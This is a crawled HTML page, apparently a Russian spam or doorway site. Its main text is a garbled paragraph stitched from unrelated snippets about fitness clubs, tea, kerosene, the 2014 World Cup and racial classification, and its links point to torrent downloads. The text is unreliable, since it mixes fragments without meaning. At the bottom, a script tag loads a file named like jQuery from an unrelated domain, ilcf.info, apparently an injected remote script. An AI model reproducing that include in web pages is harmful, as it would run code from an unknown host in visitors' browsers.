

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-brazilskaya-shema.html
body_size: 3441
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бразильская схема - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бразильская схема</h2>
                            </header>
                            <p>Фитнес-клуб Fitness Pro - широкий спектр услуг в области фитнеса, бодибилдинга и силового атлетизма, оснащенные современным оборудованием тренажерный зал (спортзал) и кардиозона Эта схема зародилась в конце девятнадцатого века и использовалась практически всеми командами до тридцатых годов двадцатого века, когда. Фитомуцил – кишечник работает как часы! 100% натуральный биокомплекс на основе оболочки семян подорожника Psyllium и плодов сливы домашней. Whittard of Chelsea - старейшая чайная компания, рождённая в 1886-м году. Вальтер Уиттард почувствовал в себе страсть к чайному делу и открыл свой первый магазин в Лондоне, когда ему было всего 25 лет. 
Комплексный уход за лицом: «Детокс» - программа для жительниц мегаполиса 2850 «Детокс» - программа для жительн. Однако «король» сейчас находится в опале, одновременно арестовано бывшее руководство судебного корпуса Монако. Применение. Для человека, не увлекающегося вышивкой, знание основ того, как сделать тамбурный шов, поможет при ремонте одежды. Расовые классификации группируют человеческое население согласно расовым типам индивидуумов или внешним чертам, свойственным популяциям. Чемпионат мира по футболу 2014 (порт. Copa do Mundo FIFA de 2014, англ. 2014 FIFA World Cup) — 20-й чемпионат мира по футболу ФИФА, финальный турнир которого проходил с 12 июня по 13 июля 2014 года в Бразилии. Керосин - это, определение. Керосин - это горючая, прозрачная (или желтоватая) нефтяная фракция, получаемая в результате процесса ректификации или прямой перегонки. Фитнес-клуб Fitness Pro - широкий спектр услуг в области фитнеса, бодибилдинга и силового. 
Магазин КОФЕ-КОФЕ.Маркет предоставляет широкий выбор кофемашин и кофеварок, а также. Актуальные цены на услуги и товары организации Аннабелль (салон красоты) по адресу: Москва. Тамбурный шов иголкой, наиболее часто применяемый для декоративной отделки тканей. Про торговлю влиянием , с которой связано задержание Рыболовлева, в России знают немногие. Британские короткошёрстные (рус. — британцы) — короткошёрстные кошки. Как правило, это. 
Расовые классификации группируют человеческое население согласно расовым типам. Сборник психологических игр. Первая часть сборника включает игры – энерджайзеры. Керосин - это, определение. Керосин - это горючая, прозрачная (или желтоватая) нефтяная. Мировые монополисты (Global monopolists) - это экономические субъекты, занимающие доминирующее. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-skachat-serial-yunkera-cherez-torrent.html">Скачать сериал юнкера через торрент</a></li>
                                <li><a href="ut2-film-proschayte-golubi.html">Фильм прощайте голуби</a></li>
                                <li><a href="ut2-marianna-zhurnal.html">Марианна журнал</a></li>
                                <li><a href="ut2-skachat-film-snayper-2015-cherez-torrent.html">Скачать фильм снайпер 2015 через торрент</a></li>
                                <li><a href="ut2-raspisanie-poezdov-do-ufy-iz-samary.html">Расписание поездов до уфы из самары</a></li>
                                <li><a href="ut2-zapotela-kamera-na-telefone.html">Запотела камера на телефоне</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-shema-luzhskogo-napravleniya.html">Схема лужского направления</a></li>
                                            <li><a href="ut2-film-bez-prichin.html">Фильм без причин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-knigi-natalya-zhilcova-pokorenie-ognya.html">Скачать книги наталья жильцова покорение огня</a></li>
                                            <li><a href="ut2-skachat-igry-na-android-family-guy.html">Скачать игры на андроид family guy</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-osoznannoe-snovidenie-za-7-dney-torrent.html">Осознанное сновидение за 7 дней торрент</a></li>
                                            <li><a href="ut2-borderlands-skachat-muzyku.html">Borderlands скачать музыку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-zvuk-ostanovivsheysya-mashiny.html">Скачать звук остановившейся машины</a></li>
                                            <li><a href="ut2-edem-tv-pleylist-skachat.html">Edem tv плейлист скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
